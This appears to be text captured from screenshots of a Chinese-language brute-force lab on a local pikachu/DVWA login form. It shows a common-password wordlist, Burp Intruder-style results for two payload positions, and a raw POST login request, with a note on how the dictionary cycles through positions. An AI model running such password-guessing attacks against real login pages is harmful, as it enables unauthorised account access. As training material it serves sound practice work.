 dvwa.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
12345678
admin
admin888
admin123
1234567
123456
password
password123
Password
Password123
请求 位置 有效载荷 状态 错误 超时 长 usernam... 评论
4 1 admin123 200 35081
6 1 123456 200 35081
7 1 password 200 35081
8 1 password123 200 35081
9 1 Password 200 35081
10 1 Password123 200 35081
11 2 12345678 200 35081
12 2 admin 200 35081
13 2 admin888 200 35081
14 2 admin123 200 35081
15 2 1234567 200 35081
请求 响应
Raw 参数 头 Hex
POST /pikaqiu/vul/burteforce/bf_form.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikaqiu/vul/burteforce/bf_form.php
Cookie: PHPSESSID=p217e0c2s0ssaftltba0p4uq82
Upgrade-Insecure-Requests: 1
username=admin&password=12345678&submit=Login
当字典D把A位置轮完，字典D开始轮B。
从头开始直至轮完结束。